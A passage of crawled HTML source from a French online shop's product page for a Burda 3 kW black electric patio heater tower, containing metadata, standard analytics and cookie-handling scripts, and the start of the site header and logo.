

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.domo-confort.com/tour-de-chauffage-lectrique-3kw-1m30-noir-sur-pied-terrasse-burda-bdbhst301.html
body_size: 85018
content:
<!doctype html>
<html lang="fr">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
    <meta charset="utf-8"/>
<meta name="title" content="Tour de chauffage électrique 3KW 1m30 NOIR sur pied / terrasse...BURDA - Domo Confort"/>
<meta name="description" content="Achetez votre Tour de chauffage électrique 3KW 1m30 NOIR sur pied / terrasse...BURDA au meilleur prix ! Conseillers qualifiés et SAC réactif, optez pour le service Domo Confort."/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>Tour de chauffage électrique 3KW 1m30 NOIR sur pied / terrasse...BURDA - Domo Confort</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/css/plyr.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/Amasty_ShopbyBrand/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/Netreviews_Avisverifies/css/netreviews.css" />
<script  type="text/javascript"  src="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/js/plyr.polyfilled.js"></script>
<script  type="text/javascript"  src="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/Amasty_ShopbyBrand/js/swiper.min.js"></script>
<script  type="text/javascript"  src="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/Smile_ElasticsuiteTracker/js/tracking.js"></script>
<link  rel="canonical" href="https://www.domo-confort.com/tour-de-chauffage-lectrique-3kw-1m30-noir-sur-pied-terrasse-burda-bdbhst301.html" />
<link  rel="icon" type="image/x-icon" href="https://www.domo-confort.com/media/favicon/default/domo-favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.domo-confort.com/media/favicon/default/domo-favicon.png" />
    <!-- Google Tag Manager -->
<script>
            document.addEventListener('scroll', mfGtmUserActionDetect);
        document.addEventListener('mousemove', mfGtmUserActionDetect);
        document.addEventListener('touchstart', mfGtmUserActionDetect);
        function mfGtmUserActionDetect()
        {
            document.removeEventListener('scroll', mfGtmUserActionDetect);
            document.removeEventListener('mousemove', mfGtmUserActionDetect);
            document.removeEventListener('touchstart', mfGtmUserActionDetect);
            window.mfGtmUserActionDetected = true;
            mfLoadGtm();
        }
    
            window.mfGtmUserCookiesAllowed = true;
        mfLoadGtm();
    

    function mfLoadGtm() {
        if (!window.mfGtmUserActionDetected) return false;
        if (!window.mfGtmUserCookiesAllowed) return false;

        if (window.mfGTMTriedToLoad) return;
        window.mfGTMTriedToLoad = true;

                (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-T5NJR3KS');
            }

</script>
<!-- End Google Tag Manager -->
<script>
                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({"event":"view_item","ecommerce":{"currency":"EUR","value":604.04,"items":[{"item_id":"BDBHST301","item_name":"Tour de chauffage \u00e9lectrique, 3KW, 1m30, NOIR, sur pied \/ terrasse...BURDA","item_brand":"Burda","price":604.04}]},"customerGroup":"Guest","magefanUniqueEventId":"view_item_bf072ae206a4a311f2d23d5410d6f3f0"});
                </script>
<script type="text/x-magento-init">
    {
        "*": {
             "widgetfloat":
                        {
                            "scriptfloatEnable":"0",
                            "scriptfloat":""
                        }
        }
    }
</script>
<meta property="og:type" content="product" />
<meta property="og:title"
      content="Tour&#x20;de&#x20;chauffage&#x20;&#xE9;lectrique,&#x20;3KW,&#x20;1m30,&#x20;NOIR,&#x20;sur&#x20;pied&#x20;&#x2F;&#x20;terrasse...BURDA" />
<meta property="og:image"
      content="https://www.domo-confort.com/media/catalog/product/cache/f1304f3c5091032f4db02c86868d0a69/b/d/bdbhst301_large.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://www.domo-confort.com/tour-de-chauffage-lectrique-3kw-1m30-noir-sur-pied-terrasse-burda-bdbhst301.html" />
    <meta property="product:price:amount" content="604.044001"/>
    <meta property="product:price:currency"
      content="EUR"/>
</head>
<body id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-tour-de-chauffage-lectrique-3kw-1m30-noir-sur-pied-terrasse-burda-bdbhst301 page-layout-1column">
    <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5NJR3KS"
                          height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
    <script>
    var BASE_URL = 'https://www.domo-confort.com/';
    var THEME_PATH = 'https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR';
    var COOKIE_CONFIG = {
        "expires": null,
        "path": "\u002F",
        "domain": ".www.domo\u002Dconfort.com",
        "secure": false,
        "lifetime": "604800",
        "cookie_restriction_enabled": false    };
    var CURRENT_STORE_CODE = 'default';
    var CURRENT_WEBSITE_ID = '1';

    window.hyva = window.hyva || {}

    window.cookie_consent_groups = window.cookie_consent_groups || {}
    window.cookie_consent_groups['necessary'] = true;

    window.cookie_consent_config = window.cookie_consent_config || {};
    window.cookie_consent_config['necessary'] = [].concat(
        window.cookie_consent_config['necessary'] || [],
        [
            'user_allowed_save_cookie',
            'form_key',
            'mage-messages',
            'private_content_version',
            'mage-cache-sessid',
            'last_visited_store',
            'section_data_ids'
        ]
    );
</script>
<script>
    'use strict';
    (function( hyva, undefined ) {

        function lifetimeToExpires(options, defaults) {

            var lifetime = options.lifetime || defaults.lifetime;

            if (lifetime) {
                var date = new Date;
                date.setTime(date.getTime() + lifetime * 1000);
                return date;
            }

            return null;
        }

        function generateRandomString() {

            const allowedCharacters = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',
                length = 16;

            let formKey = '',
                charactersLength = allowedCharacters.length;

            for (var i = 0; i < length; i++) {
                formKey += allowedCharacters[Math.round(Math.random() * (charactersLength - 1))]
            }

            return formKey;
        }

        const cookieTempStorage = {};

        const internalCookie = {
            get(name) {
                const v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            },
            set(name, value, days, skipSetDomain) {
                let expires,
                    path,
                    domain,
                    secure,
                    samesite;

                const defaultCookieConfig = {
                    expires: null,
                    path: '/',
                    domain: null,
                    secure: false,
                    lifetime: null,
                    samesite: 'lax'
                };

                const cookieConfig = window.COOKIE_CONFIG || {};

                expires = days
                    ? lifetimeToExpires({lifetime: 24 * 60 * 60 * days, expires: null}, defaultCookieConfig)
                    : lifetimeToExpires(window.COOKIE_CONFIG, defaultCookieConfig) || defaultCookieConfig.expires;

                path = cookieConfig.path || defaultCookieConfig.path;
                domain = !skipSetDomain && (cookieConfig.domain || defaultCookieConfig.domain);
                secure = cookieConfig.secure || defaultCookieConfig.secure;
                samesite = cookieConfig.samesite || defaultCookieConfig.samesite;

                document.cookie = name + "=" + encodeURIComponent(value) +
                    (expires ? '; expires=' + expires.toGMTString() : '') +
                    (path ? '; path=' + path : '') +
                    (domain ? '; domain=' + domain : '') +
                    (secure ? '; secure' : '') +
                    (samesite ? '; samesite=' + samesite : 'lax');
            },
            isWebsiteAllowedToSaveCookie() {
                const allowedCookies = this.get('user_allowed_save_cookie');
                if (allowedCookies) {
                    const allowedWebsites = JSON.parse(unescape(allowedCookies));

                    return allowedWebsites[CURRENT_WEBSITE_ID] === 1;
                }
                return false;
            },
            getGroupByCookieName(name) {
                const cookieConsentConfig = window.cookie_consent_config || {};
                let group = null;
                for (let prop in cookieConsentConfig) {
                    if (!cookieConsentConfig.hasOwnProperty(prop)) continue;
                    if (cookieConsentConfig[prop].includes(name)) {
                        group = prop;
                        break;
                    }
                }
                return group;
            },
            isCookieAllowed(name) {
                const cookieGroup = this.getGroupByCookieName(name);
                return cookieGroup
                    ? window.cookie_consent_groups[cookieGroup]
                    : this.isWebsiteAllowedToSaveCookie();
            },
            saveTempStorageCookies() {
                for (const [name, data] of Object.entries(cookieTempStorage)) {
                    if (this.isCookieAllowed(name)) {
                        this.set(name, data['value'], data['days'], data['skipSetDomain']);
                        delete cookieTempStorage[name];
                    }
                }
            }
        };

        hyva.getCookie = (name) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                return cookieTempStorage[name] ? cookieTempStorage[name]['value'] : null;
            }

            return internalCookie.get(name);
        }

        hyva.setCookie = (name, value, days, skipSetDomain) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                cookieTempStorage[name] = {value, days, skipSetDomain};
                return;
            }
            return internalCookie.set(name, value, days, skipSetDomain);
        }

        hyva.getBrowserStorage = () => {
            const browserStorage = window.localStorage || window.sessionStorage;
            if (!browserStorage) {
                console.warn('Browser Storage is unavailable');
                return false;
            }
            try {
                browserStorage.setItem('storage_test', 1);
                browserStorage.removeItem('storage_test');
            } catch (error) {
                console.warn('Browser Storage is not accessible', error);
                return false;
            }
            return browserStorage;
        }

        hyva.postForm = (postParams) => {
            const form = document.createElement("form");

            let data = postParams.data;

            if (!data.uenc) {
                data.uenc = btoa(window.location.href);
            }
            form.method = "POST";
            form.action = postParams.action;

            Object.keys(postParams.data).map(key => {
                const field = document.createElement("input");
                field.type = 'hidden'
                field.value = postParams.data[key];
                field.name = key;
                form.appendChild(field);
            });

            const form_key = document.createElement("input");
            form_key.type = 'hidden';
            form_key.value = hyva.getFormKey();
            form_key.name="form_key";
            form.appendChild(form_key);

            document.body.appendChild(form);

            form.submit();
        }

        hyva.getFormKey = function () {
            let formKey = hyva.getCookie('form_key');

            if (!formKey) {
                formKey = generateRandomString();
                hyva.setCookie('form_key', formKey);
            }

            return formKey;
        }

        hyva.formatPrice = (value, showSign) => {
            var formatter = new Intl.NumberFormat(
                'fr\u002DFR',
                {
                    style: 'currency',
                    currency: 'EUR',
                    signDisplay: showSign ? "always" : "auto"
                }
            );
            return (typeof Intl.NumberFormat.prototype.formatToParts === 'function') ?
                formatter.formatToParts(value).map(({type, value}) => {
                    switch (type) {
                        case 'currency':
                            return '€' || value;
                        case 'minusSign':
                            return '- ';
                        case 'plusSign':
                            return '+ ';
                        default :
                            return value;
                    }
                }).reduce((string, part) => string + part) :
                formatter.format(value);
        }

        const formatStr = function (str, nStart) {
            const args = Array.from(arguments).slice(2);

            return str.replace(/(%+)([0-9]+)/g, (m, p, n) => {
                const idx = parseInt(n) - nStart;

                if (args[idx] === null || args[idx] === void 0) {
                    return m;
                }
                return p.length % 2
                    ? p.slice(0, -1).replace('%%', '%') + args[idx]
                    : p.replace('%%', '%') + n;
            })
        }

        hyva.str = function (string) {
            const args = Array.from(arguments);
            args.splice(1, 0, 1);

            return formatStr.apply(undefined, args);
        }

        hyva.strf = function () {
            const args = Array.from(arguments);
            args.splice(1, 0, 0);

            return formatStr.apply(undefined, args);
        }

        /**
         * Take a html string as `content` parameter and
         * extract an element from the DOM to replace in
         * the current page under the same selector,
         * defined by `targetSelector`
         */
        hyva.replaceDomElement = (targetSelector, content) => {

            // Parse the content and extract the DOM node using the `targetSelector`
            const parser = new DOMParser();
            const doc = parser.parseFromString(content, 'text/html');
            const contentNode = doc.querySelector(targetSelector);

            // Bail if content can't be found
            if (!contentNode) {
                return;
            }

            // Extract all the script tags from the new content.
            // Script tags won't execute when inserted into a dom-element directly,
            // therefore we need to inject them to the head of the document.
            const tmpScripts = contentNode.getElementsByTagName('script');

            if (tmpScripts.length > 0) {
                // Push all script tags into an array
                // (to prevent dom manipulation while iterating over dom nodes)
                const scripts = [];
                for (let i = 0; i < tmpScripts.length; i++) {
                    scripts.push(tmpScripts[i]);
                }

                // Iterate over all script tags and duplicate+inject each into the head
                for (let i = 0; i < scripts.length; i++) {
                    let script = document.createElement('script');
                    script.innerHTML = scripts[i].innerHTML;

                    document.head.appendChild(script);

                    // Remove the original (non-executing) node from the page
                    scripts[i].parentNode.removeChild(scripts[i]);
                }
            }

            // Replace the old DOM node with the new content
            document.querySelector(targetSelector).replaceWith(contentNode);

            // Reload customerSectionData and display cookie-messages if present
            window.dispatchEvent(new CustomEvent("reload-customer-section-data"));
            hyva.initMessages();
        }

        const replace = {['+']: '-', ['/']: '_', ['=']: ','};
        hyva.getUenc = () => btoa(window.location.href).replace(/[+/=]/g, match => replace[match]);

        window.addEventListener('user-allowed-save-cookie', () => internalCookie.saveTempStorageCookies())

    }( window.hyva = window.hyva || {} ));
</script>
<input name="form_key" type="hidden" value="ua2dzJ9gDj3ziTnv" /><div id="search-overlay" class="hidden block fixed top-0 left-0 w-full h-screen bg-navigation-black opacity-20"></div>
<div class="page-wrapper"><header class="page-header"><a class="action skip sr-only contentarea"
   href="#contentarea">
    <span>
        Aller au contenu    </span>
</a>
<script>
    function initHeader () {
        return {
            searchOpen: false,
            cart: {},
            getData(data) {
                if (data.cart) { this.cart = data.cart }
            }
        }
    }
</script>
<div id="header"
     class="relative z-80 lg:z-100 w-full bg-header lg:pb-4"
     x-data="initHeader()"
     @keydown.window.escape="searchOpen = false;"
     @private-content-loaded.window="getData(event.detail.data)"
>
    <div id="header-overlay" class="hidden block absolute top-0 left-0 w-full h-full bg-navigation-black opacity-20"></div>
    <div class="lg:container p-2 flex flex-wrap items-center justify-between w-full lg:max-w-screen-lg xl:max-w-screen-xl lg:p-6 mx-auto mt-0">
        <!-- Logo + Searchbar-->
        <div class="flex flex-auto lg:flex-initial lg:w-6/12">
            <!--Logo-->
            <div class="order-1 sm:order-2 lg:order-1 w-full sm:w-auto sm:pb-0 flex">
    <a class="flex items-center justify-center text-xl font-medium tracking-wide text-gray-800
        no-underline hover:no-underline font-title"
       href="https://www.domo-confort.com/"
       title=""
       aria-label="store logo">
        <svg class="h-11" viewBox="0 0 234 44" fill="none" xmlns="http://www.w3.org/2000/svg">
            <mask id="mask0_1610_9265" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="21" width="65" height="23">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 21.5637H64.4553V44H0V21.5637Z" fill="white"/>
            </mask>
            <g mask="url(#mask0_1610_9265)">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M13.5819 24.8444C13.5819 24.8444 -2.98007 30.6194 0.473802 37.052C4.89811 45.2914 25.1258 44.0705 31.0741 43.7403C36.0816 43.4623 56.6056 41.4978 63.0937 34.255C65.0434 32.0783 64.8777 28.7268 62.7357 26.7394C60.3335 24.5102 54.7663 21.7556 47.8329 21.5637" fill="#3C73CB"/>
            </g>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M27.4173 39.395L55.6965 29.8224V18.9644L32.39 24.6812L27.8231 19.9116L26.5039 21.8396L27.4173 39.395Z" fill="#FFAD15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M11.2823 12.098L11.1807 29.0444L27.4177 39.3952V17.9835L19.4006 6.61841L11.2823 12.098Z" fill="#FFBF31"/>
            <mask id="mask1_1610_9265" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="7" y="0" width="53" height="27">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M7.99609 0H59.4666V26.4049H7.99609V0Z" fill="white"/>
            </mask>
            <g mask="url(#mask1_1610_9265)">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M8.07618 13.3863L18.7997 6.14105C18.9285 6.05408 19.0716 5.99061 19.2227 5.95369L43.5549 0.0190748C43.8033 -0.0413455 44.0648 0.0440974 44.2296 0.240006L59.3085 18.1842C59.6262 18.5626 59.4418 19.143 58.964 19.2684L31.8508 26.3828C31.5673 26.4572 31.2685 26.3397 31.1114 26.0923L19.5498 7.86883C19.4668 7.73792 19.2941 7.69764 19.1617 7.7782L9.11253 13.8861C9.07194 13.9109 9.02342 13.9185 8.97734 13.9078L8.13721 13.714C7.98219 13.6783 7.94465 13.4751 8.07618 13.3863Z" fill="#2D395B"/>
            </g>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M83.4237 23.4237C86.7329 23.4237 88.6017 21.5327 88.6017 18.2684C88.6017 15.0039 86.7329 13.0454 83.4237 13.0454H81.1947V23.4237H83.4237ZM91.8209 18.2684C91.8209 23.0181 88.5569 26.1026 83.5363 26.1026H78.043V10.3888H83.5363C88.5569 10.3888 91.8209 13.4958 91.8209 18.2684Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M99.3772 23.5587C101.043 23.5587 102.642 22.343 102.642 19.8667C102.642 17.3681 101.088 16.1746 99.4224 16.1746C97.7561 16.1746 96.2477 17.3681 96.2477 19.8667C96.2477 22.343 97.6884 23.5587 99.3772 23.5587ZM99.3772 26.3054C95.775 26.3054 93.0508 23.7836 93.0508 19.8667C93.0508 15.9272 95.865 13.4279 99.4672 13.4279C103.069 13.4279 105.883 15.9272 105.883 19.8667C105.883 23.7836 103.002 26.3054 99.3772 26.3054Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M125.303 19.2138C125.303 17.2324 124.2 16.1971 122.534 16.1971C120.845 16.1971 119.742 17.2324 119.742 19.2138V26.1026H116.591V19.2138C116.591 17.2324 115.487 16.1971 113.821 16.1971C112.11 16.1971 111.007 17.2324 111.007 19.2138V26.1026H107.855V13.6307H111.007V15.1388C111.795 14.1034 113.124 13.4507 114.677 13.4507C116.613 13.4507 118.212 14.2838 119.067 15.837C119.878 14.4186 121.521 13.4507 123.345 13.4507C126.339 13.4507 128.455 15.3417 128.455 18.7863V26.1026H125.303V19.2138Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M136.296 23.5587C137.962 23.5587 139.56 22.343 139.56 19.8667C139.56 17.3681 138.006 16.1746 136.341 16.1746C134.675 16.1746 133.166 17.3681 133.166 19.8667C133.166 22.343 134.607 23.5587 136.296 23.5587ZM136.296 26.3054C132.693 26.3054 129.969 23.7836 129.969 19.8667C129.969 15.9272 132.783 13.4279 136.386 13.4279C139.988 13.4279 142.802 15.9272 142.802 19.8667C142.802 23.7836 139.92 26.3054 136.296 26.3054Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M157.681 10.1862C161.171 10.1862 164.007 12.055 165.065 15.2744H161.441C160.697 13.7657 159.347 13.023 157.658 13.023C154.912 13.023 152.953 15.0266 152.953 18.2231C152.953 21.3973 154.912 23.4238 157.658 23.4238C159.347 23.4238 160.697 22.6807 161.441 21.1498H165.065C164.007 24.3917 161.171 26.2376 157.681 26.2376C153.156 26.2376 149.711 22.9285 149.711 18.2231C149.711 13.5182 153.156 10.1862 157.681 10.1862Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M172.958 23.5587C174.624 23.5587 176.223 22.343 176.223 19.8667C176.223 17.3681 174.669 16.1746 173.003 16.1746C171.337 16.1746 169.829 17.3681 169.829 19.8667C169.829 22.343 171.269 23.5587 172.958 23.5587ZM172.958 26.3054C169.356 26.3054 166.632 23.7836 166.632 19.8667C166.632 15.9272 169.446 13.4279 173.048 13.4279C176.65 13.4279 179.464 15.9272 179.464 19.8667C179.464 23.7836 176.583 26.3054 172.958 26.3054Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M190.172 19.2138C190.172 17.2105 189.069 16.1296 187.403 16.1296C185.692 16.1296 184.589 17.2105 184.589 19.2138V26.1026H181.437V13.6307H184.589V15.184C185.4 14.126 186.75 13.4507 188.349 13.4507C191.253 13.4507 193.324 15.3417 193.324 18.7863V26.1026H190.172V19.2138Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M196.654 16.2198H195.236V13.6308H196.654V13.0004C196.654 9.9388 198.388 8.52045 201.9 8.61047V11.2671C200.369 11.222 199.851 11.7172 199.851 13.113V13.6308H202.035V16.2198H199.851V26.1024H196.654V16.2198Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M209.621 23.5587C211.287 23.5587 212.885 22.343 212.885 19.8667C212.885 17.3681 211.332 16.1746 209.666 16.1746C208 16.1746 206.491 17.3681 206.491 19.8667C206.491 22.343 207.932 23.5587 209.621 23.5587ZM209.621 26.3054C206.019 26.3054 203.294 23.7836 203.294 19.8667C203.294 15.9272 206.109 13.4279 209.711 13.4279C213.313 13.4279 216.127 15.9272 216.127 19.8667C216.127 23.7836 213.245 26.3054 209.621 26.3054Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M221.596 26.1026H218.444V13.6307H221.596V15.5669C222.384 14.2837 223.69 13.4506 225.423 13.4506V16.7597H224.591C222.722 16.7597 221.596 17.4805 221.596 19.8893V26.1026Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M228.034 16.2198H226.548V13.6308H228.034V10.5467H231.208V13.6308H234V16.2198H231.208V22.2529C231.208 23.086 231.546 23.4464 232.536 23.4464H234V26.1024H232.019C229.632 26.1024 228.034 25.0893 228.034 22.2304V16.2198Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M79.5521 32.3476V37.7409H81.6715V38.9899H77.9341V32.3476H79.5521Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M86.9882 33.644H84.5377V34.9875H86.7041V36.2365H84.5377V37.6936H86.9882V38.9899H82.9194V32.3477H86.9882V33.644Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M90.9137 39.0559C89.4849 39.0559 88.3683 38.3465 88.3213 37.0029H90.043C90.0906 37.5137 90.412 37.76 90.8664 37.76C91.3397 37.76 91.6424 37.5235 91.6424 37.1353C91.6424 35.9052 88.3213 36.5677 88.3399 34.2116C88.3399 32.9532 89.3714 32.2532 90.7623 32.2532C92.21 32.2532 93.1844 32.9721 93.2506 34.24H91.5005C91.4718 33.8143 91.1691 33.5586 90.7339 33.5495C90.3461 33.54 90.0528 33.7387 90.0528 34.1549C90.0528 35.3093 93.3358 34.789 93.3358 37.0123C93.3358 38.1289 92.4655 39.0559 90.9137 39.0559Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M101.349 33.644H98.8981V34.9875H101.064V36.2365H98.8981V37.6936H101.349V38.9899H97.2798V32.3477H101.349V33.644Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M105.586 36.9556L104.394 38.9898H102.558L104.687 35.612L102.511 32.3475H104.394L105.728 34.3539L106.901 32.3475H108.737L106.627 35.6972L108.822 38.9898H106.939L105.586 36.9556Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M112.605 35.3187C113.249 35.3187 113.523 34.9968 113.523 34.486C113.523 33.9754 113.249 33.6535 112.605 33.6535H111.725V35.3187H112.605ZM112.728 36.6056H111.725V38.9897H110.107V32.3478H112.728C114.355 32.3478 115.169 33.2654 115.169 34.486C115.169 35.5836 114.422 36.6056 112.728 36.6056Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M120.552 33.644H118.102V34.9875H120.268V36.2365H118.102V37.6936H120.552V38.9899H116.483V32.3477H120.552V33.644Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M124.695 33.6913H123.693V35.3379H124.695C125.301 35.3379 125.585 35.0254 125.585 34.5052C125.585 34.013 125.301 33.6913 124.695 33.6913ZM124.79 32.3477C126.418 32.3477 127.231 33.2846 127.231 34.4386C127.231 35.2714 126.777 36.0566 125.755 36.3593L127.288 38.9897H125.462L124.08 36.4822H123.693V38.9897H122.074V32.3477H124.79Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M128.356 32.3476H133.494V33.6439H131.734V38.9899H130.116V33.6439H128.356V32.3476Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M137.183 39.0559C135.754 39.0559 134.637 38.3465 134.59 37.0029H136.312C136.36 37.5137 136.681 37.76 137.135 37.76C137.609 37.76 137.911 37.5235 137.911 37.1353C137.911 35.9052 134.59 36.5677 134.609 34.2116C134.609 32.9532 135.64 32.2532 137.031 32.2532C138.479 32.2532 139.453 32.9721 139.52 34.24H137.769C137.741 33.8143 137.438 33.5586 137.003 33.5495C136.615 33.54 136.322 33.7387 136.322 34.1549C136.322 35.3093 139.605 34.789 139.605 37.0123C139.605 38.1289 138.734 39.0559 137.183 39.0559Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M147.617 33.644H145.167V34.9875H147.334V36.2365H145.167V37.6936H147.617V38.9899H143.549V32.3477H147.617V33.644Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M155.082 32.3476V38.9899H153.463L150.757 34.8929V38.9899H149.139V32.3476H150.757L153.463 36.4635V32.3476H155.082Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M161.589 37.5895C162.81 37.5895 163.529 36.8892 163.529 35.6689C163.529 34.4483 162.81 33.7293 161.589 33.7293H160.823V37.5895H161.589ZM165.175 35.6689C165.175 37.6368 163.813 38.9898 161.693 38.9898H159.205V32.3476H161.693C163.813 32.3476 165.175 33.6915 165.175 35.6689Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M169.697 37.58C170.757 37.58 171.447 36.8134 171.447 35.6499C171.447 34.4671 170.757 33.7198 169.697 33.7198C168.618 33.7198 167.937 34.4671 167.937 35.6499C167.937 36.8134 168.618 37.58 169.697 37.58ZM169.697 39.056C167.814 39.056 166.281 37.6462 166.281 35.6499C166.281 33.6536 167.814 32.2532 169.697 32.2532C171.589 32.2532 173.094 33.6536 173.094 35.6499C173.094 37.6462 171.58 39.056 169.697 39.056Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M174.464 32.3476H176.375L178.239 36.946L180.084 32.3476H181.986V38.9899H180.368V35.0064L178.883 38.9899H177.577L176.082 34.997V38.9899H174.464V32.3476Z" fill="#757575"/>
